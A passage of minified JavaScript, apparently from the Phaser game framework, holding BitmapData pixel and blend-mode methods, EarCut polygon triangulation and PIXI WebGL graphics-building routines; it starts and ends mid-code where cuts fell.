m=c;m<g;m++)i=this.getPixel32(m,l),(j=a.call(b,i,m,l))!==i&&(this.pixels[l*this.width+m]=j,k=!0);return k&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},replaceRGB:function(a,b,d,e,f,g,h,i,j){var k=0,l=0,m=this.width,n=this.height,o=c.Color.packPixel(a,b,d,e);void 0!==j&&j instanceof c.Rectangle&&(k=j.x,l=j.y,m=j.width,n=j.height);for(var p=0;p<n;p++)for(var q=0;q<m;q++)this.getPixel32(k+q,l+p)===o&&this.setPixel32(k+q,l+p,f,g,h,i,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this},setHSL:function(a,b,d,e){var f=a||0===a,g=b||0===b,h=d||0===d;if(f||g||h){void 0===e&&(e=new c.Rectangle(0,0,this.width,this.height));for(var i=c.Color.createColor(),j=e.y;j<e.bottom;j++)for(var k=e.x;k<e.right;k++)c.Color.unpackPixel(this.getPixel32(k,j),i,!0),f&&(i.h=a),g&&(i.s=b),h&&(i.l=d),c.Color.HSLtoRGB(i.h,i.s,i.l,i),this.setPixel32(k,j,i.r,i.g,i.b,i.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},shiftHSL:function(a,b,d,e){if(void 0!==a&&null!==a||(a=!1),void 0!==b&&null!==b||(b=!1),void 0!==d&&null!==d||(d=!1),a||b||d){void 0===e&&(e=new c.Rectangle(0,0,this.width,this.height));for(var f=c.Color.createColor(),g=e.y;g<e.bottom;g++)for(var h=e.x;h<e.right;h++)c.Color.unpackPixel(this.getPixel32(h,g),f,!0),a&&(f.h=this.game.math.wrap(f.h+a,0,1)),b&&(f.s=this.game.math.clamp(f.s+b,0,1)),d&&(f.l=this.game.math.clamp(f.l+d,0,1)),c.Color.HSLtoRGB(f.h,f.s,f.l,f),this.setPixel32(h,g,f.r,f.g,f.b,f.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},setPixel32:function(a,b,d,e,f,g,h){return void 0===h&&(h=!0),a>=0&&a<=this.width&&b>=0&&b<=this.height&&(c.Device.LITTLE_ENDIAN?this.pixels[b*this.width+a]=g<<24|f<<16|e<<8|d:this.pixels[b*this.width+a]=d<<24|e<<16|f<<8|g,h&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0)),this},setPixel:function(a,b,c,d,e,f){return this.setPixel32(a,b,c,d,e,255,f)},getPixel:function(a,b,d){d||(d=c.Color.createColor());var e=~~(a+b*this.width);return e*=4,d.r=this.data[e],d.g=this.data[++e],d.b=this.data[++e],d.a=this.data[++e],d},getPixel32:function(a,b){if(a>=0&&a<=this.width&&b>=0&&b<=this.height)return this.pixels[b*this.width+a]},getPixelRGB:function(a,b,d,e,f){return c.Color.unpackPixel(this.getPixel32(a,b),d,e,f)},getPixels:function(a){return this.context.getImageData(a.x,a.y,a.width,a.height)},getFirstPixel:function(a){void 0===a&&(a=0);var b=c.Color.createColor(),d=0,e=0,f=1,g=!1;1===a?(f=-1,e=this.height):3===a&&(f=-1,d=this.width);do{c.Color.unpackPixel(this.getPixel32(d,e),b),0===a||1===a?++d===this.width&&(d=0,((e+=f)>=this.height||e<=0)&&(g=!0)):2!==a&&3!==a||++e===this.height&&(e=0,((d+=f)>=this.width||d<=0)&&(g=!0))}while(0===b.a&&!g);return b.x=d,b.y=e,b},getBounds:function(a){return void 0===a&&(a=new c.Rectangle),a.x=this.getFirstPixel(2).x,a.x===this.width?a.setTo(0,0,0,0):(a.y=this.getFirstPixel(0).y,a.width=this.getFirstPixel(3).x-a.x+1,a.height=this.getFirstPixel(1).y-a.y+1,a)},addToWorld:function(a,b,c,d,e,f){e=e||1,f=f||1;var g=this.game.add.image(a,b,this);return g.anchor.set(c,d),g.scale.set(e,f),g},copy:function(a,b,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r){if(void 0!==a&&null!==a||(a=this),a instanceof c.RenderTexture&&(a=a.getCanvas()),this._image=a,a instanceof c.Sprite||a instanceof c.Image||a instanceof c.Text||a instanceof PIXI.Sprite)this._pos.set(a.texture.crop.x,a.texture.crop.y),this._size.set(a.texture.crop.width,a.texture.crop.height),this._scale.set(a.scale.x,a.scale.y),this._anchor.set(a.anchor.x,a.anchor.y),this._rotate=a.rotation,this._alpha.current=a.alpha,a.texture instanceof c.RenderTexture?this._image=a.texture.getCanvas():this._image=a.texture.baseTexture.source,void 0!==g&&null!==g||(g=a.x),void 0!==h&&null!==h||(h=a.y),a.texture.trim&&(g+=a.texture.trim.x-a.anchor.x*a.texture.trim.width,h+=a.texture.trim.y-a.anchor.y*a.texture.trim.height),16777215!==a.tint&&(a.cachedTint!==a.tint&&(a.cachedTint=a.tint,a.tintedTexture=PIXI.CanvasTinter.getTintedTexture(a,a.tint)),this._image=a.tintedTexture,this._pos.set(0));else{if(this._pos.set(0),this._scale.set(1),this._anchor.set(0),this._rotate=0,this._alpha.current=1,a instanceof c.BitmapData)this._image=a.canvas;else if("string"==typeof a){if(null===(a=this.game.cache.getImage(a)))return;this._image=a}this._size.set(this._image.width,this._image.height)}if(void 0!==b&&null!==b||(b=0),void 0!==d&&null!==d||(d=0),e&&(this._size.x=e),f&&(this._size.y=f),void 0!==g&&null!==g||(g=b),void 0!==h&&null!==h||(h=d),void 0!==i&&null!==i||(i=this._size.x),void 0!==j&&null!==j||(j=this._size.y),"number"==typeof k&&(this._rotate=k),"number"==typeof l&&(this._anchor.x=l),"number"==typeof m&&(this._anchor.y=m),"number"==typeof n&&(this._scale.x=n),"number"==typeof o&&(this._scale.y=o),"number"==typeof p&&(this._alpha.current=p),void 0===q&&(q=null),void 0===r&&(r=!1),!(this._alpha.current<=0||0===this._scale.x||0===this._scale.y||0===this._size.x||0===this._size.y)){var s=this.context;return this._alpha.prev=s.globalAlpha,s.save(),s.globalAlpha=this._alpha.current,q&&(this.op=q),r&&(g|=0,h|=0),s.translate(g,h),s.scale(this._scale.x,this._scale.y),s.rotate(this._rotate),s.drawImage(this._image,this._pos.x+b,this._pos.y+d,this._size.x,this._size.y,-i*this._anchor.x,-j*this._anchor.y,i,j),s.restore(),s.globalAlpha=this._alpha.prev,this.dirty=!0,this}},copyTransform:function(a,b,d){if(void 0===b&&(b=null),void 0===d&&(d=!1),!a.hasOwnProperty("worldTransform")||!a.worldVisible||0===a.worldAlpha)return this;var e=a.worldTransform;if(this._pos.set(a.texture.crop.x,a.texture.crop.y),this._size.set(a.texture.crop.width,a.texture.crop.height),0===e.a||0===e.d||0===this._size.x||0===this._size.y)return this;a.texture instanceof c.RenderTexture?this._image=a.texture.getCanvas():this._image=a.texture.baseTexture.source;var f=e.tx,g=e.ty;a.texture.trim&&(f+=a.texture.trim.x-a.anchor.x*a.texture.trim.width,g+=a.texture.trim.y-a.anchor.y*a.texture.trim.height),16777215!==a.tint&&(a.cachedTint!==a.tint&&(a.cachedTint=a.tint,a.tintedTexture=PIXI.CanvasTinter.getTintedTexture(a,a.tint)),this._image=a.tintedTexture,this._pos.set(0)),d&&(f|=0,g|=0);var h=this.context;return this._alpha.prev=h.globalAlpha,h.save(),h.globalAlpha=this._alpha.current,b&&(this.op=b),h[this.smoothProperty]=a.texture.baseTexture.scaleMode===PIXI.scaleModes.LINEAR,h.setTransform(e.a,e.b,e.c,e.d,f,g),h.drawImage(this._image,this._pos.x,this._pos.y,this._size.x,this._size.y,-this._size.x*a.anchor.x,-this._size.y*a.anchor.y,this._size.x,this._size.y),h.restore(),h.globalAlpha=this._alpha.prev,this.dirty=!0,this},copyRect:function(a,b,c,d,e,f,g){return this.copy(a,b.x,b.y,b.width,b.height,c,d,b.width,b.height,0,0,0,1,1,e,f,g)},draw:function(a,b,c,d,e,f,g){return this.copy(a,null,null,null,null,b,c,d,e,null,null,null,null,null,null,f,g)},drawGroup:function(a,b,c){return a.total>0&&a.forEachExists(this.drawGroupProxy,this,b,c),this},drawGroupProxy:function(a,b,d){if(a.hasOwnProperty("texture")&&this.copyTransform(a,b,d),a.type===c.GROUP&&a.exists)this.drawGroup(a,b,d);else if(a.hasOwnProperty("children")&&a.children.length>0)for(var e=0;e<a.children.length;e++)a.children[e].exists&&this.copyTransform(a.children[e],b,d)},drawFull:function(a,b,d){if(a.worldVisible===!1||0===a.worldAlpha||a.hasOwnProperty("exists")&&a.exists===!1)return this;if(a.type!==c.GROUP&&a.type!==c.EMITTER&&a.type!==c.BITMAPTEXT)if(a.type===c.GRAPHICS){var e=a.getBounds();this.ctx.save(),this.ctx.translate(e.x,e.y),PIXI.CanvasGraphics.renderGraphics(a,this.ctx),this.ctx.restore()}else this.copy(a,null,null,null,null,a.worldPosition.x,a.worldPosition.y,null,null,a.worldRotation,null,null,a.worldScale.x,a.worldScale.y,a.worldAlpha,b,d);if(a.children)for(var f=0;f<a.children.length;f++)this.drawFull(a.children[f],b,d);return this},shadow:function(a,b,c,d){var e=this.context;return void 0===a||null===a?e.shadowColor="rgba(0,0,0,0)":(e.shadowColor=a,e.shadowBlur=b||5,e.shadowOffsetX=c||10,e.shadowOffsetY=d||10),this},alphaMask:function(a,b,c,d){return void 0===d||null===d?this.draw(b).blendSourceAtop():this.draw(b,d.x,d.y,d.width,d.height).blendSourceAtop(),void 0===c||null===c?this.draw(a).blendReset():this.draw(a,c.x,c.y,c.width,c.height).blendReset(),this},extract:function(a,b,c,d,e,f,g,h,i){return void 0===e&&(e=255),void 0===f&&(f=!1),void 0===g&&(g=b),void 0===h&&(h=c),void 0===i&&(i=d),f&&a.resize(this.width,this.height),this.processPixelRGB(function(f,j,k){return f.r===b&&f.g===c&&f.b===d&&a.setPixel32(j,k,g,h,i,e,!1),!1},this),a.context.putImageData(a.imageData,0,0),a.dirty=!0,a},rect:function(a,b,c,d,e){return void 0!==e&&(this.context.fillStyle=e),this.context.fillRect(a,b,c,d),this},text:function(a,b,c,d,e,f){void 0===b&&(b=0),void 0===c&&(c=0),void 0===d&&(d="14px Courier"),void 0===e&&(e="rgb(255,255,255)"),void 0===f&&(f=!0);var g=this.context,h=g.font;return g.font=d,f&&(g.fillStyle="rgb(0,0,0)",g.fillText(a,b+1,c+1)),g.fillStyle=e,g.fillText(a,b,c),g.font=h,this},circle:function(a,b,c,d){var e=this.context;return void 0!==d&&(e.fillStyle=d),e.beginPath(),e.arc(a,b,c,0,2*Math.PI,!1),e.closePath(),e.fill(),this},line:function(a,b,c,d,e,f){void 0===e&&(e="#fff"),void 0===f&&(f=1);var g=this.context;return g.beginPath(),g.moveTo(a,b),g.lineTo(c,d),g.lineWidth=f,g.strokeStyle=e,g.stroke(),g.closePath(),this},textureLine:function(a,b,d){if(void 0===d&&(d="repeat-x"),"string"!=typeof b||(b=this.game.cache.getImage(b))){var e=a.length;"no-repeat"===d&&e>b.width&&(e=b.width);var f=this.context;return f.fillStyle=f.createPattern(b,d),this._circle=new c.Circle(a.start.x,a.start.y,b.height),this._circle.circumferencePoint(a.angle-1.5707963267948966,!1,this._pos),f.save(),f.translate(this._pos.x,this._pos.y),f.rotate(a.angle),f.fillRect(0,0,e,b.height),f.restore(),this.dirty=!0,this}},render:function(){return!this.disableTextureUpload&&this.dirty&&(this.baseTexture.dirty(),this.dirty=!1),this},destroy:function(){this.frameData.destroy(),this.texture.destroy(!0),c.CanvasPool.remove(this)},blendReset:function(){return this.op="source-over",this},blendSourceOver:function(){return this.op="source-over",this},blendSourceIn:function(){return this.op="source-in",this},blendSourceOut:function(){return this.op="source-out",this},blendSourceAtop:function(){return this.op="source-atop",this},blendDestinationOver:function(){return this.op="destination-over",this},blendDestinationIn:function(){return this.op="destination-in",this},blendDestinationOut:function(){return this.op="destination-out",this},blendDestinationAtop:function(){return this.op="destination-atop",this},blendXor:function(){return this.op="xor",this},blendAdd:function(){return this.op="lighter",this},blendMultiply:function(){return this.op="multiply",this},blendScreen:function(){return this.op="screen",this},blendOverlay:function(){return this.op="overlay",this},blendDarken:function(){return this.op="darken",this},blendLighten:function(){return this.op="lighten",this},blendColorDodge:function(){return this.op="color-dodge",this},blendColorBurn:function(){return this.op="color-burn",this},blendHardLight:function(){return this.op="hard-light",this},blendSoftLight:function(){return this.op="soft-light",this},blendDifference:function(){return this.op="difference",this},blendExclusion:function(){return this.op="exclusion",this},blendHue:function(){return this.op="hue",this},blendSaturation:function(){return this.op="saturation",this},blendColor:function(){return this.op="color",this},blendLuminosity:function(){return this.op="luminosity",this},copyBitmapData:function(a,b,c){a.update();for(var d,e=0;e<a.height;e++){d=(c+e)*this.width+b;for(var f=0;f<a.width;f++)this.pixels[d+f]=a.pixels[e*a.width+f]}return this}},Object.defineProperty(c.BitmapData.prototype,"smoothed",{get:function(){c.Canvas.getSmoothingEnabled(this.context)},set:function(a){c.Canvas.setSmoothingEnabled(this.context,a)}}),Object.defineProperty(c.BitmapData.prototype,"op",{get:function(){return this.context.globalCompositeOperation},set:function(a){this.context.globalCompositeOperation=a}}),c.BitmapData.getTransform=function(a,b,c,d,e,f){return"number"!=typeof a&&(a=0),"number"!=typeof b&&(b=0),"number"!=typeof c&&(c=1),"number"!=typeof d&&(d=1),"number"!=typeof e&&(e=0),"number"!=typeof f&&(f=0),{sx:c,sy:d,scaleX:c,scaleY:d,skewX:e,skewY:f,translateX:a,translateY:b,tx:a,ty:b}},c.BitmapData.prototype.constructor=c.BitmapData,c.EarCut={},c.EarCut.Triangulate=function(a,b,d){d=d||2;var e=b&&b.length,f=e?b[0]*d:a.length,g=c.EarCut.linkedList(a,0,f,d,!0),h=[];if(!g)return h;var i,j,k,l,m,n,o;if(e&&(g=c.EarCut.eliminateHoles(a,b,g,d)),a.length>80*d){i=k=a[0],j=l=a[1];for(var p=d;p<f;p+=d)m=a[p],n=a[p+1],m<i&&(i=m),n<j&&(j=n),m>k&&(k=m),n>l&&(l=n);o=Math.max(k-i,l-j)}return c.EarCut.earcutLinked(g,h,d,i,j,o),h},c.EarCut.linkedList=function(a,b,d,e,f){var g,h,i,j=0;for(g=b,h=d-e;g<d;g+=e)j+=(a[h]-a[g])*(a[g+1]+a[h+1]),h=g;if(f===j>0)for(g=b;g<d;g+=e)i=c.EarCut.insertNode(g,a[g],a[g+1],i);else for(g=d-e;g>=b;g-=e)i=c.EarCut.insertNode(g,a[g],a[g+1],i);return i},c.EarCut.filterPoints=function(a,b){if(!a)return a;b||(b=a);var d,e=a;do{if(d=!1,e.steiner||!c.EarCut.equals(e,e.next)&&0!==c.EarCut.area(e.prev,e,e.next))e=e.next;else{if(c.EarCut.removeNode(e),(e=b=e.prev)===e.next)return null;d=!0}}while(d||e!==b);return b},c.EarCut.earcutLinked=function(a,b,d,e,f,g,h){if(a){!h&&g&&c.EarCut.indexCurve(a,e,f,g);for(var i,j,k=a;a.prev!==a.next;)if(i=a.prev,j=a.next,g?c.EarCut.isEarHashed(a,e,f,g):c.EarCut.isEar(a))b.push(i.i/d),b.push(a.i/d),b.push(j.i/d),c.EarCut.removeNode(a),a=j.next,k=j.next;else if((a=j)===k){h?1===h?(a=c.EarCut.cureLocalIntersections(a,b,d),c.EarCut.earcutLinked(a,b,d,e,f,g,2)):2===h&&c.EarCut.splitEarcut(a,b,d,e,f,g):c.EarCut.earcutLinked(c.EarCut.filterPoints(a),b,d,e,f,g,1);break}}},c.EarCut.isEar=function(a){var b=a.prev,d=a,e=a.next;if(c.EarCut.area(b,d,e)>=0)return!1;for(var f=a.next.next;f!==a.prev;){if(c.EarCut.pointInTriangle(b.x,b.y,d.x,d.y,e.x,e.y,f.x,f.y)&&c.EarCut.area(f.prev,f,f.next)>=0)return!1;f=f.next}return!0},c.EarCut.isEarHashed=function(a,b,d,e){var f=a.prev,g=a,h=a.next;if(c.EarCut.area(f,g,h)>=0)return!1;for(var i=f.x<g.x?f.x<h.x?f.x:h.x:g.x<h.x?g.x:h.x,j=f.y<g.y?f.y<h.y?f.y:h.y:g.y<h.y?g.y:h.y,k=f.x>g.x?f.x>h.x?f.x:h.x:g.x>h.x?g.x:h.x,l=f.y>g.y?f.y>h.y?f.y:h.y:g.y>h.y?g.y:h.y,m=c.EarCut.zOrder(i,j,b,d,e),n=c.EarCut.zOrder(k,l,b,d,e),o=a.nextZ;o&&o.z<=n;){if(o!==a.prev&&o!==a.next&&c.EarCut.pointInTriangle(f.x,f.y,g.x,g.y,h.x,h.y,o.x,o.y)&&c.EarCut.area(o.prev,o,o.next)>=0)return!1;o=o.nextZ}for(o=a.prevZ;o&&o.z>=m;){if(o!==a.prev&&o!==a.next&&c.EarCut.pointInTriangle(f.x,f.y,g.x,g.y,h.x,h.y,o.x,o.y)&&c.EarCut.area(o.prev,o,o.next)>=0)return!1;o=o.prevZ}return!0},c.EarCut.cureLocalIntersections=function(a,b,d){var e=a;do{var f=e.prev,g=e.next.next;c.EarCut.intersects(f,e,e.next,g)&&c.EarCut.locallyInside(f,g)&&c.EarCut.locallyInside(g,f)&&(b.push(f.i/d),b.push(e.i/d),b.push(g.i/d),c.EarCut.removeNode(e),c.EarCut.removeNode(e.next),e=a=g),e=e.next}while(e!==a);return e},c.EarCut.splitEarcut=function(a,b,d,e,f,g){var h=a;do{for(var i=h.next.next;i!==h.prev;){if(h.i!==i.i&&c.EarCut.isValidDiagonal(h,i)){var j=c.EarCut.splitPolygon(h,i);return h=c.EarCut.filterPoints(h,h.next),j=c.EarCut.filterPoints(j,j.next),c.EarCut.earcutLinked(h,b,d,e,f,g),void c.EarCut.earcutLinked(j,b,d,e,f,g)}i=i.next}h=h.next}while(h!==a)},c.EarCut.eliminateHoles=function(a,b,d,e){var f,g,h,i,j,k=[];for(f=0,g=b.length;f<g;f++)h=b[f]*e,i=f<g-1?b[f+1]*e:a.length,j=c.EarCut.linkedList(a,h,i,e,!1),j===j.next&&(j.steiner=!0),k.push(c.EarCut.getLeftmost(j));for(k.sort(compareX),f=0;f<k.length;f++)c.EarCut.eliminateHole(k[f],d),d=c.EarCut.filterPoints(d,d.next);return d},c.EarCut.compareX=function(a,b){return a.x-b.x},c.EarCut.eliminateHole=function(a,b){if(b=c.EarCut.findHoleBridge(a,b)){var d=c.EarCut.splitPolygon(b,a);c.EarCut.filterPoints(d,d.next)}},c.EarCut.findHoleBridge=function(a,b){var d,e=b,f=a.x,g=a.y,h=-(1/0);do{if(g<=e.y&&g>=e.next.y){var i=e.x+(g-e.y)*(e.next.x-e.x)/(e.next.y-e.y);i<=f&&i>h&&(h=i,d=e.x<e.next.x?e:e.next)}e=e.next}while(e!==b);if(!d)return null;if(a.x===d.x)return d.prev;var j,k=d,l=1/0;for(e=d.next;e!==k;)f>=e.x&&e.x>=d.x&&c.EarCut.pointInTriangle(g<d.y?f:h,g,d.x,d.y,g<d.y?h:f,g,e.x,e.y)&&((j=Math.abs(g-e.y)/(f-e.x))<l||j===l&&e.x>d.x)&&c.EarCut.locallyInside(e,a)&&(d=e,l=j),e=e.next;return d},c.EarCut.indexCurve=function(a,b,d,e){var f=a;do{null===f.z&&(f.z=c.EarCut.zOrder(f.x,f.y,b,d,e)),f.prevZ=f.prev,f.nextZ=f.next,f=f.next}while(f!==a);f.prevZ.nextZ=null,f.prevZ=null,c.EarCut.sortLinked(f)},c.EarCut.sortLinked=function(a){var b,c,d,e,f,g,h,i,j=1;do{for(c=a,a=null,f=null,g=0;c;){for(g++,d=c,h=0,b=0;b<j&&(h++,d=d.nextZ);b++);for(i=j;h>0||i>0&&d;)0===h?(e=d,d=d.nextZ,i--):0!==i&&d?c.z<=d.z?(e=c,c=c.nextZ,h--):(e=d,d=d.nextZ,i--):(e=c,c=c.nextZ,h--),f?f.nextZ=e:a=e,e.prevZ=f,f=e;c=d}f.nextZ=null,j*=2}while(g>1);return a},c.EarCut.zOrder=function(a,b,c,d,e){return a=32767*(a-c)/e,b=32767*(b-d)/e,a=16711935&(a|a<<8),a=252645135&(a|a<<4),a=858993459&(a|a<<2),a=1431655765&(a|a<<1),b=16711935&(b|b<<8),b=252645135&(b|b<<4),b=858993459&(b|b<<2),b=1431655765&(b|b<<1),a|b<<1},c.EarCut.getLeftmost=function(a){var b=a,c=a;do{b.x<c.x&&(c=b),b=b.next}while(b!==a);return c},c.EarCut.pointInTriangle=function(a,b,c,d,e,f,g,h){return(e-g)*(b-h)-(a-g)*(f-h)>=0&&(a-g)*(d-h)-(c-g)*(b-h)>=0&&(c-g)*(f-h)-(e-g)*(d-h)>=0},c.EarCut.isValidDiagonal=function(a,b){return c.EarCut.equals(a,b)||a.next.i!==b.i&&a.prev.i!==b.i&&!c.EarCut.intersectsPolygon(a,b)&&c.EarCut.locallyInside(a,b)&&c.EarCut.locallyInside(b,a)&&c.EarCut.middleInside(a,b)},c.EarCut.area=function(a,b,c){return(b.y-a.y)*(c.x-b.x)-(b.x-a.x)*(c.y-b.y)},c.EarCut.equals=function(a,b){return a.x===b.x&&a.y===b.y},c.EarCut.intersects=function(a,b,d,e){return c.EarCut.area(a,b,d)>0!=c.EarCut.area(a,b,e)>0&&c.EarCut.area(d,e,a)>0!=c.EarCut.area(d,e,b)>0},c.EarCut.intersectsPolygon=function(a,b){var d=a;do{if(d.i!==a.i&&d.next.i!==a.i&&d.i!==b.i&&d.next.i!==b.i&&c.EarCut.intersects(d,d.next,a,b))return!0;d=d.next}while(d!==a);return!1},c.EarCut.locallyInside=function(a,b){return c.EarCut.area(a.prev,a,a.next)<0?c.EarCut.area(a,b,a.next)>=0&&c.EarCut.area(a,a.prev,b)>=0:c.EarCut.area(a,b,a.prev)<0||c.EarCut.area(a,a.next,b)<0},c.EarCut.middleInside=function(a,b){var c=a,d=!1,e=(a.x+b.x)/2,f=(a.y+b.y)/2;do{c.y>f!=c.next.y>f&&e<(c.next.x-c.x)*(f-c.y)/(c.next.y-c.y)+c.x&&(d=!d),c=c.next}while(c!==a);return d},c.EarCut.splitPolygon=function(a,b){var d=new c.EarCut.Node(a.i,a.x,a.y),e=new c.EarCut.Node(b.i,b.x,b.y),f=a.next,g=b.prev;return a.next=b,b.prev=a,d.next=f,f.prev=d,e.next=d,d.prev=e,g.next=e,e.prev=g,e},c.EarCut.insertNode=function(a,b,d,e){var f=new c.EarCut.Node(a,b,d);return e?(f.next=e.next,f.prev=e,e.next.prev=f,e.next=f):(f.prev=f,f.next=f),f},c.EarCut.removeNode=function(a){a.next.prev=a.prev,a.prev.next=a.next,a.prevZ&&(a.prevZ.nextZ=a.nextZ),a.nextZ&&(a.nextZ.prevZ=a.prevZ)},c.EarCut.Node=function(a,b,c){this.i=a,this.x=b,this.y=c,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1},PIXI.WebGLGraphics=function(){},PIXI.WebGLGraphics.stencilBufferLimit=6,PIXI.WebGLGraphics.renderGraphics=function(a,b){var d,e=b.gl,f=b.projection,g=b.offset,h=b.shaderManager.primitiveShader;a.dirty&&PIXI.WebGLGraphics.updateGraphics(a,e);var i=a._webGL[e.id];if(i)for(var j=0;j<i.data.length;j++)1===i.data[j].mode?(d=i.data[j],b.stencilManager.pushStencil(a,d,b),e.drawElements(e.TRIANGLE_FAN,4,e.UNSIGNED_SHORT,2*(d.indices.length-4)),b.stencilManager.popStencil(a,d,b)):(d=i.data[j],b.shaderManager.setShader(h),h=b.shaderManager.primitiveShader,e.uniformMatrix3fv(h.translationMatrix,!1,a.worldTransform.toArray(!0)),e.uniform1f(h.flipY,1),e.uniform2f(h.projectionVector,f.x,-f.y),e.uniform2f(h.offsetVector,-g.x,-g.y),e.uniform3fv(h.tintColor,c.Color.hexToRGBArray(a.tint)),e.uniform1f(h.alpha,a.worldAlpha),e.bindBuffer(e.ARRAY_BUFFER,d.buffer),e.vertexAttribPointer(h.aVertexPosition,2,e.FLOAT,!1,24,0),e.vertexAttribPointer(h.colorAttribute,4,e.FLOAT,!1,24,8),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,d.indexBuffer),e.drawElements(e.TRIANGLE_STRIP,d.indices.length,e.UNSIGNED_SHORT,0))},PIXI.WebGLGraphics.updateGraphics=function(a,b){var d=a._webGL[b.id];d||(d=a._webGL[b.id]={lastIndex:0,data:[],gl:b}),a.dirty=!1;var e;if(a.clearDirty){for(a.clearDirty=!1,e=0;e<d.data.length;e++){var f=d.data[e];f.reset(),PIXI.WebGLGraphics.graphicsDataPool.push(f)}d.data=[],d.lastIndex=0}var g;for(e=d.lastIndex;e<a.graphicsData.length;e++){var h=a.graphicsData[e];if(h.type===c.POLYGON){if(h.points=h.shape.points.slice(),h.shape.closed&&(h.points[0]===h.points[h.points.length-2]&&h.points[1]===h.points[h.points.length-1]||h.points.push(h.points[0],h.points[1])),h.fill&&h.points.length>=PIXI.WebGLGraphics.stencilBufferLimit)if(h.points.length<2*PIXI.WebGLGraphics.stencilBufferLimit){g=PIXI.WebGLGraphics.switchMode(d,0);var i=PIXI.WebGLGraphics.buildPoly(h,g);i||(g=PIXI.WebGLGraphics.switchMode(d,1),PIXI.WebGLGraphics.buildComplexPoly(h,g))}else g=PIXI.WebGLGraphics.switchMode(d,1),PIXI.WebGLGraphics.buildComplexPoly(h,g);h.lineWidth>0&&(g=PIXI.WebGLGraphics.switchMode(d,0),PIXI.WebGLGraphics.buildLine(h,g))}else g=PIXI.WebGLGraphics.switchMode(d,0),h.type===c.RECTANGLE?PIXI.WebGLGraphics.buildRectangle(h,g):h.type===c.CIRCLE||h.type===c.ELLIPSE?PIXI.WebGLGraphics.buildCircle(h,g):h.type===c.ROUNDEDRECTANGLE&&PIXI.WebGLGraphics.buildRoundedRectangle(h,g);d.lastIndex++}for(e=0;e<d.data.length;e++)g=d.data[e],g.dirty&&g.upload()},PIXI.WebGLGraphics.switchMode=function(a,b){var c;return a.data.length?(c=a.data[a.data.length-1],c.mode===b&&1!==b||(c=PIXI.WebGLGraphics.graphicsDataPool.pop()||new PIXI.WebGLGraphicsData(a.gl),c.mode=b,a.data.push(c))):(c=PIXI.WebGLGraphics.graphicsDataPool.pop()||new PIXI.WebGLGraphicsData(a.gl),c.mode=b,a.data.push(c)),c.dirty=!0,c},PIXI.WebGLGraphics.buildRectangle=function(a,b){var d=a.shape,e=d.x,f=d.y,g=d.width,h=d.height;if(a.fill){var i=c.Color.hexToRGBArray(a.fillColor),j=a.fillAlpha,k=i[0]*j,l=i[1]*j,m=i[2]*j,n=b.points,o=b.indices,p=n.length/6;n.push(e,f),n.push(k,l,m,j),n.push(e+g,f),n.push(k,l,m,j),n.push(e,f+h),n.push(k,l,m,j),n.push(e+g,f+h),n.push(k,l,m,j),o.push(p,p,p+1,p+2,p+3,p+3)}if(a.lineWidth){var q=a.points;a.points=[e,f,e+g,f,e+g,f+h,e,f+h,e,f],PIXI.WebGLGraphics.buildLine(a,b),a.points=q}},PIXI.WebGLGraphics.buildRoundedRectangle=function(a,b){var d=a.shape,e=d.x,f=d.y,g=d.width,h=d.height,i=d.radius,j=[];if(j.push(e,f+i),j=j.concat(PIXI.WebGLGraphics.quadraticBezierCurve(e,f+h-i,e,f+h,e+i,f+h)),j=j.concat(PIXI.WebGLGraphics.quadraticBezierCurve(e+g-i,f+h,e+g,f+h,e+g,f+h-i)),j=j.concat(PIXI.WebGLGraphics.quadraticBezierCurve(e+g,f+i,e+g,f,e+g-i,f)),j=j.concat(PIXI.WebGLGraphics.quadraticBezierCurve(e+i,f,e,f,e,f+i)),a.fill){var k=c.Color.hexToRGBArray(a.fillColor),l=a.fillAlpha,m=k[0]*l,n=k[1]*l,o=k[2]*l,p=b.points,q=b.indices,r=p.length/6,s=c.EarCut.Triangulate(j,null,2),t=0;for(t=0;t<s.length;t+=3)q.push(s[t]+r),q.push(s[t]+r),q.push(s[t+1]+r),q.push(s[t+2]+r),q.push(s[t+2]+r);for(t=0;t<j.length;t++)p.push(j[t],j[++t],m,n,o,l)}if(a.lineWidth){var u=a.points;a.points=j,PIXI.WebGLGraphics.buildLine(a,b),a.points=u}},PIXI.WebGLGraphics.quadraticBezierCurve=function(a,b,c,d,e,f){function g(a,b,c){return a+(b-a)*c}for(var h,i,j,k,l,m,n=20,o=[],p=0,q=0;q<=n;q++)p=q/n,h=g(a,c,p),i=g(b,d,p),j=g(c,e,p),k=g(d,f,p),l=g(h,j,p),m=g(i,k,p),o.push(l,m);return o},PIXI.WebGLGraphics.buildCircle=function(a,b){var d,e,f=a.shape,g=f.x,h=f.y;a.type===c.CIRCLE?(d=f.radius,e=f.radius):(d=f.width,e=f.height);var i=40,j=2*Math.PI/i,k=0;if(a.fill){var l=c.Color.hexToRGBArray(a.fillColor),m=a.fillAlpha,n=l[0]*m,o=l[1]*m,p=l[2]*m,q=b.points,r=b.indices,s=q.length/6;for(r.push(s),k=0;k<i+1;k++)q.push(g,h,n,o,p,m),q.push(g+Math.sin(j*k)*d,h+Math.cos(j*k)*e,n,o,p,m),r.push(s++,s++);r.push(s-1)}if(a.lineWidth){var t=a.points;for(a.points=[],k=0;k<i+1;k++)a.points.push(g+Math.sin(j*k)*d,h+Math.cos(j*k)*e);PIXI.WebGLGraphics.buildLine(a,b),a.points=t}},PIXI.WebGLGraphics.buildLine=function(a,b){var d=0,e=a.points;if(0!==e.length){if(a.lineWidth%2)for(d=0;d<e.length;d++)e[d]+=.5;var f=new PIXI.Point(e[0],e[1]),g=new PIXI.Point(e[e.length-2],e[e.length-1]);if(f.x===g.x&&f.y===g.y){e=e.slice(),e.pop(),e.pop(),g=new PIXI.Point(e[e.length-2],e[e.length-1]);var h=g.x+.5*(f.x-g.x),i=g.y+.5*(f.y-g.y);e.unshift(h,i),e.push(h,i)}var 